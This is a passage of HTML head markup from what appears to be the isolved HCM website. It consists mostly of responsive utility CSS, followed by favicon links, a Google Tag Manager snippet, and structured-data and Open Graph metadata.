-1{row-gap:.4125rem!important}.row-gap-md-2{row-gap:.825rem!important}.row-gap-md-3{row-gap:1.65rem!important}.row-gap-md-4{row-gap:2.475rem!important}.row-gap-md-5{row-gap:4.95rem!important}.column-gap-md-0{column-gap:0!important}.column-gap-md-1{column-gap:.4125rem!important}.column-gap-md-2{column-gap:.825rem!important}.column-gap-md-3{column-gap:1.65rem!important}.column-gap-md-4{column-gap:2.475rem!important}.column-gap-md-5{column-gap:4.95rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{object-fit:contain!important}.object-fit-lg-cover{object-fit:cover!important}.object-fit-lg-fill{object-fit:fill!important}.object-fit-lg-scale{object-fit:scale-down!important}.object-fit-lg-none{object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.4125rem!important}.m-lg-2{margin:.825rem!important}.m-lg-3{margin:1.65rem!important}.m-lg-4{margin:2.475rem!important}.m-lg-5{margin:4.95rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.4125rem!important;margin-left:.4125rem!important}.mx-lg-2{margin-right:.825rem!important;margin-left:.825rem!important}.mx-lg-3{margin-right:1.65rem!important;margin-left:1.65rem!important}.mx-lg-4{margin-right:2.475rem!important;margin-left:2.475rem!important}.mx-lg-5{margin-right:4.95rem!important;margin-left:4.95rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.4125rem!important;margin-bottom:.4125rem!important}.my-lg-2{margin-top:.825rem!important;margin-bottom:.825rem!important}.my-lg-3{margin-top:1.65rem!important;margin-bottom:1.65rem!important}.my-lg-4{margin-top:2.475rem!important;margin-bottom:2.475rem!important}.my-lg-5{margin-top:4.95rem!important;margin-bottom:4.95rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.4125rem!important}.mt-lg-2{margin-top:.825rem!important}.mt-lg-3{margin-top:1.65rem!important}.mt-lg-4{margin-top:2.475rem!important}.mt-lg-5{margin-top:4.95rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.4125rem!important}.me-lg-2{margin-right:.825rem!important}.me-lg-3{margin-right:1.65rem!important}.me-lg-4{margin-right:2.475rem!important}.me-lg-5{margin-right:4.95rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.4125rem!important}.mb-lg-2{margin-bottom:.825rem!important}.mb-lg-3{margin-bottom:1.65rem!important}.mb-lg-4{margin-bottom:2.475rem!important}.mb-lg-5{margin-bottom:4.95rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.4125rem!important}.ms-lg-2{margin-left:.825rem!important}.ms-lg-3{margin-left:1.65rem!important}.ms-lg-4{margin-left:2.475rem!important}.ms-lg-5{margin-left:4.95rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.4125rem!important}.p-lg-2{padding:.825rem!important}.p-lg-3{padding:1.65rem!important}.p-lg-4{padding:2.475rem!important}.p-lg-5{padding:4.95rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.4125rem!important;padding-left:.4125rem!important}.px-lg-2{padding-right:.825rem!important;padding-left:.825rem!important}.px-lg-3{padding-right:1.65rem!important;padding-left:1.65rem!important}.px-lg-4{padding-right:2.475rem!important;padding-left:2.475rem!important}.px-lg-5{padding-right:4.95rem!important;padding-left:4.95rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.4125rem!important;padding-bottom:.4125rem!important}.py-lg-2{padding-top:.825rem!important;padding-bottom:.825rem!important}.py-lg-3{padding-top:1.65rem!important;padding-bottom:1.65rem!important}.py-lg-4{padding-top:2.475rem!important;padding-bottom:2.475rem!important}.py-lg-5{padding-top:4.95rem!important;padding-bottom:4.95rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.4125rem!important}.pt-lg-2{padding-top:.825rem!important}.pt-lg-3{padding-top:1.65rem!important}.pt-lg-4{padding-top:2.475rem!important}.pt-lg-5{padding-top:4.95rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.4125rem!important}.pe-lg-2{padding-right:.825rem!important}.pe-lg-3{padding-right:1.65rem!important}.pe-lg-4{padding-right:2.475rem!important}.pe-lg-5{padding-right:4.95rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.4125rem!important}.pb-lg-2{padding-bottom:.825rem!important}.pb-lg-3{padding-bottom:1.65rem!important}.pb-lg-4{padding-bottom:2.475rem!important}.pb-lg-5{padding-bottom:4.95rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.4125rem!important}.ps-lg-2{padding-left:.825rem!important}.ps-lg-3{padding-left:1.65rem!important}.ps-lg-4{padding-left:2.475rem!important}.ps-lg-5{padding-left:4.95rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.4125rem!important}.gap-lg-2{gap:.825rem!important}.gap-lg-3{gap:1.65rem!important}.gap-lg-4{gap:2.475rem!important}.gap-lg-5{gap:4.95rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.4125rem!important}.row-gap-lg-2{row-gap:.825rem!important}.row-gap-lg-3{row-gap:1.65rem!important}.row-gap-lg-4{row-gap:2.475rem!important}.row-gap-lg-5{row-gap:4.95rem!important}.column-gap-lg-0{column-gap:0!important}.column-gap-lg-1{column-gap:.4125rem!important}.column-gap-lg-2{column-gap:.825rem!important}.column-gap-lg-3{column-gap:1.65rem!important}.column-gap-lg-4{column-gap:2.475rem!important}.column-gap-lg-5{column-gap:4.95rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{object-fit:contain!important}.object-fit-xl-cover{object-fit:cover!important}.object-fit-xl-fill{object-fit:fill!important}.object-fit-xl-scale{object-fit:scale-down!important}.object-fit-xl-none{object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.4125rem!important}.m-xl-2{margin:.825rem!important}.m-xl-3{margin:1.65rem!important}.m-xl-4{margin:2.475rem!important}.m-xl-5{margin:4.95rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.4125rem!important;margin-left:.4125rem!important}.mx-xl-2{margin-right:.825rem!important;margin-left:.825rem!important}.mx-xl-3{margin-right:1.65rem!important;margin-left:1.65rem!important}.mx-xl-4{margin-right:2.475rem!important;margin-left:2.475rem!important}.mx-xl-5{margin-right:4.95rem!important;margin-left:4.95rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.4125rem!important;margin-bottom:.4125rem!important}.my-xl-2{margin-top:.825rem!important;margin-bottom:.825rem!important}.my-xl-3{margin-top:1.65rem!important;margin-bottom:1.65rem!important}.my-xl-4{margin-top:2.475rem!important;margin-bottom:2.475rem!important}.my-xl-5{margin-top:4.95rem!important;margin-bottom:4.95rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.4125rem!important}.mt-xl-2{margin-top:.825rem!important}.mt-xl-3{margin-top:1.65rem!important}.mt-xl-4{margin-top:2.475rem!important}.mt-xl-5{margin-top:4.95rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.4125rem!important}.me-xl-2{margin-right:.825rem!important}.me-xl-3{margin-right:1.65rem!important}.me-xl-4{margin-right:2.475rem!important}.me-xl-5{margin-right:4.95rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.4125rem!important}.mb-xl-2{margin-bottom:.825rem!important}.mb-xl-3{margin-bottom:1.65rem!important}.mb-xl-4{margin-bottom:2.475rem!important}.mb-xl-5{margin-bottom:4.95rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.4125rem!important}.ms-xl-2{margin-left:.825rem!important}.ms-xl-3{margin-left:1.65rem!important}.ms-xl-4{margin-left:2.475rem!important}.ms-xl-5{margin-left:4.95rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.4125rem!important}.p-xl-2{padding:.825rem!important}.p-xl-3{padding:1.65rem!important}.p-xl-4{padding:2.475rem!important}.p-xl-5{padding:4.95rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.4125rem!important;padding-left:.4125rem!important}.px-xl-2{padding-right:.825rem!important;padding-left:.825rem!important}.px-xl-3{padding-right:1.65rem!important;padding-left:1.65rem!important}.px-xl-4{padding-right:2.475rem!important;padding-left:2.475rem!important}.px-xl-5{padding-right:4.95rem!important;padding-left:4.95rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.4125rem!important;padding-bottom:.4125rem!important}.py-xl-2{padding-top:.825rem!important;padding-bottom:.825rem!important}.py-xl-3{padding-top:1.65rem!important;padding-bottom:1.65rem!important}.py-xl-4{padding-top:2.475rem!important;padding-bottom:2.475rem!important}.py-xl-5{padding-top:4.95rem!important;padding-bottom:4.95rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.4125rem!important}.pt-xl-2{padding-top:.825rem!important}.pt-xl-3{padding-top:1.65rem!important}.pt-xl-4{padding-top:2.475rem!important}.pt-xl-5{padding-top:4.95rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.4125rem!important}.pe-xl-2{padding-right:.825rem!important}.pe-xl-3{padding-right:1.65rem!important}.pe-xl-4{padding-right:2.475rem!important}.pe-xl-5{padding-right:4.95rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.4125rem!important}.pb-xl-2{padding-bottom:.825rem!important}.pb-xl-3{padding-bottom:1.65rem!important}.pb-xl-4{padding-bottom:2.475rem!important}.pb-xl-5{padding-bottom:4.95rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.4125rem!important}.ps-xl-2{padding-left:.825rem!important}.ps-xl-3{padding-left:1.65rem!important}.ps-xl-4{padding-left:2.475rem!important}.ps-xl-5{padding-left:4.95rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.4125rem!important}.gap-xl-2{gap:.825rem!important}.gap-xl-3{gap:1.65rem!important}.gap-xl-4{gap:2.475rem!important}.gap-xl-5{gap:4.95rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.4125rem!important}.row-gap-xl-2{row-gap:.825rem!important}.row-gap-xl-3{row-gap:1.65rem!important}.row-gap-xl-4{row-gap:2.475rem!important}.row-gap-xl-5{row-gap:4.95rem!important}.column-gap-xl-0{column-gap:0!important}.column-gap-xl-1{column-gap:.4125rem!important}.column-gap-xl-2{column-gap:.825rem!important}.column-gap-xl-3{column-gap:1.65rem!important}.column-gap-xl-4{column-gap:2.475rem!important}.column-gap-xl-5{column-gap:4.95rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width: 1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{object-fit:contain!important}.object-fit-xxl-cover{object-fit:cover!important}.object-fit-xxl-fill{object-fit:fill!important}.object-fit-xxl-scale{object-fit:scale-down!important}.object-fit-xxl-none{object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.4125rem!important}.m-xxl-2{margin:.825rem!important}.m-xxl-3{margin:1.65rem!important}.m-xxl-4{margin:2.475rem!important}.m-xxl-5{margin:4.95rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.4125rem!important;margin-left:.4125rem!important}.mx-xxl-2{margin-right:.825rem!important;margin-left:.825rem!important}.mx-xxl-3{margin-right:1.65rem!important;margin-left:1.65rem!important}.mx-xxl-4{margin-right:2.475rem!important;margin-left:2.475rem!important}.mx-xxl-5{margin-right:4.95rem!important;margin-left:4.95rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.4125rem!important;margin-bottom:.4125rem!important}.my-xxl-2{margin-top:.825rem!important;margin-bottom:.825rem!important}.my-xxl-3{margin-top:1.65rem!important;margin-bottom:1.65rem!important}.my-xxl-4{margin-top:2.475rem!important;margin-bottom:2.475rem!important}.my-xxl-5{margin-top:4.95rem!important;margin-bottom:4.95rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.4125rem!important}.mt-xxl-2{margin-top:.825rem!important}.mt-xxl-3{margin-top:1.65rem!important}.mt-xxl-4{margin-top:2.475rem!important}.mt-xxl-5{margin-top:4.95rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.4125rem!important}.me-xxl-2{margin-right:.825rem!important}.me-xxl-3{margin-right:1.65rem!important}.me-xxl-4{margin-right:2.475rem!important}.me-xxl-5{margin-right:4.95rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.4125rem!important}.mb-xxl-2{margin-bottom:.825rem!important}.mb-xxl-3{margin-bottom:1.65rem!important}.mb-xxl-4{margin-bottom:2.475rem!important}.mb-xxl-5{margin-bottom:4.95rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.4125rem!important}.ms-xxl-2{margin-left:.825rem!important}.ms-xxl-3{margin-left:1.65rem!important}.ms-xxl-4{margin-left:2.475rem!important}.ms-xxl-5{margin-left:4.95rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.4125rem!important}.p-xxl-2{padding:.825rem!important}.p-xxl-3{padding:1.65rem!important}.p-xxl-4{padding:2.475rem!important}.p-xxl-5{padding:4.95rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.4125rem!important;padding-left:.4125rem!important}.px-xxl-2{padding-right:.825rem!important;padding-left:.825rem!important}.px-xxl-3{padding-right:1.65rem!important;padding-left:1.65rem!important}.px-xxl-4{padding-right:2.475rem!important;padding-left:2.475rem!important}.px-xxl-5{padding-right:4.95rem!important;padding-left:4.95rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.4125rem!important;padding-bottom:.4125rem!important}.py-xxl-2{padding-top:.825rem!important;padding-bottom:.825rem!important}.py-xxl-3{padding-top:1.65rem!important;padding-bottom:1.65rem!important}.py-xxl-4{padding-top:2.475rem!important;padding-bottom:2.475rem!important}.py-xxl-5{padding-top:4.95rem!important;padding-bottom:4.95rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.4125rem!important}.pt-xxl-2{padding-top:.825rem!important}.pt-xxl-3{padding-top:1.65rem!important}.pt-xxl-4{padding-top:2.475rem!important}.pt-xxl-5{padding-top:4.95rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.4125rem!important}.pe-xxl-2{padding-right:.825rem!important}.pe-xxl-3{padding-right:1.65rem!important}.pe-xxl-4{padding-right:2.475rem!important}.pe-xxl-5{padding-right:4.95rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.4125rem!important}.pb-xxl-2{padding-bottom:.825rem!important}.pb-xxl-3{padding-bottom:1.65rem!important}.pb-xxl-4{padding-bottom:2.475rem!important}.pb-xxl-5{padding-bottom:4.95rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.4125rem!important}.ps-xxl-2{padding-left:.825rem!important}.ps-xxl-3{padding-left:1.65rem!important}.ps-xxl-4{padding-left:2.475rem!important}.ps-xxl-5{padding-left:4.95rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.4125rem!important}.gap-xxl-2{gap:.825rem!important}.gap-xxl-3{gap:1.65rem!important}.gap-xxl-4{gap:2.475rem!important}.gap-xxl-5{gap:4.95rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.4125rem!important}.row-gap-xxl-2{row-gap:.825rem!important}.row-gap-xxl-3{row-gap:1.65rem!important}.row-gap-xxl-4{row-gap:2.475rem!important}.row-gap-xxl-5{row-gap:4.95rem!important}.column-gap-xxl-0{column-gap:0!important}.column-gap-xxl-1{column-gap:.4125rem!important}.column-gap-xxl-2{column-gap:.825rem!important}.column-gap-xxl-3{column-gap:1.65rem!important}.column-gap-xxl-4{column-gap:2.475rem!important}.column-gap-xxl-5{column-gap:4.95rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width: 1200px){.fs-1{font-size:3.052rem!important}.fs-2{font-size:2.441rem!important}.fs-3{font-size:1.953rem!important}.fs-4{font-size:1.563rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}:root{--spacer: 1.98rem;--ts9: 7.451rem;--ts8: 5.96rem;--ts7: 4.768rem;--ts6: 3.815rem;--ts5: 3.052rem;--ts4: 2.441rem;--ts3: 1.953rem;--ts2: 1.563rem;--ts1: 1.25rem;--ts0: 1rem;--tsn1: .8rem;--tsn2: .64rem;--tsn3: .512rem}@media (min-width: 0){:root{--font-size: 17px;--body-font-size: 17px;--container: 100%}}@media (min-width: 576px){:root{--font-size: 16px;--body-font-size: 16px;--container: 540px}}@media (min-width: 768px){:root{--font-size: 15px;--body-font-size: 15px;--container: 720px}}@media (min-width: 992px){:root{--font-size: 16px;--body-font-size: 16px;--container: 960px}}@media (min-width: 1200px){:root{--font-size: 16px;--body-font-size: 16px;--container: 1140px}}@media (min-width: 1400px){:root{--font-size: 16px;--body-font-size: 16px;--container: 1320px}}
#app{display:flex;flex-direction:column;min-height:100vh}footer.primary-footer{margin-top:auto}body.js-loading .container{margin:auto}@media (min-width: 576px){body.js-loading .container{max-width:540px}}@media (min-width: 768px){body.js-loading .container{max-width:720px}}@media (min-width: 992px){body.js-loading .container{max-width:960px}}@media (min-width: 1200px){body.js-loading .container{max-width:1140px}}@media (min-width: 1400px){body.js-loading .container{max-width:1320px}}.primary-social-header{padding:.5rem 0}.primary-social-header a{text-decoration:none;color:var(--white);display:inline-flex;gap:.5rem;align-items:center}.primary-social-header,social-header>*{color:#fff;background-color:#000;align-items:center;position:relative;font-size:14px}.isolvedlogo{display:block;padding:2.25rem 0;transition:.25s ease}.isolvedlogo img{width:10.5rem;height:auto;transition:.25s ease}@media (max-height: 1200px){html.header-sticky .isolvedlogo,html.mobile .isolvedlogo{padding:1rem 0}html.header-sticky .isolvedlogo img,html.mobile .isolvedlogo img{width:8rem}}.menu-panel{visibility:hidden}html:not(.mobile) .menu-panel{position:absolute;z-index:-1;visibility:hidden}#header-demo-button,#mobile-demo-button{--btn-padding-x: 1.75rem;--btn-padding-y: .55rem;text-transform:inherit;font-weight:600;font-size:15px}
</style>
        <link rel="preload" href="https://www.isolvedhcm.com/build/assets/app-bc8b287c.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="https://www.isolvedhcm.com/build/assets/app-bc8b287c.css"></noscript>    <link rel="preload" href="https://www.isolvedhcm.com/build/assets/lib-5b0f3791.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="https://www.isolvedhcm.com/build/assets/lib-5b0f3791.css"></noscript>

        



    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json" crossorigin="use-credentials">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- iFrame Detection -->
    <script>
        window._hasParentFrame = (window.self !== window.top); // Check if we're loaded into an iframe.
    </script>


<!-- Google Tag Manager : GTM-KRFFGVG : Live -->
<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRFFGVG');</script>
<!-- End Google Tag Manager -->
    <!-- JSON-LD Google Structured Data Markup Helper. -->
    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "isolved",
      "alternateName" : "isolved HCM",
      "image": "https://www.isolvedhcm.com/img/logos/isolved-black.svg",
      "url": "https://www.isolvedhcm.com/"
    }
    </script>
    <meta property="og:title" content="isolved HCM">
<meta property="og:type" content="website">
<meta property="og:image" content="https://www.isolvedhcm.com/img/og/logo.png">
<meta property="og:url" content="https://www.isolvedhcm.com/welcome/paytime">
<meta property="og:description" content="">
<meta property="og:site_name" content="isolved">
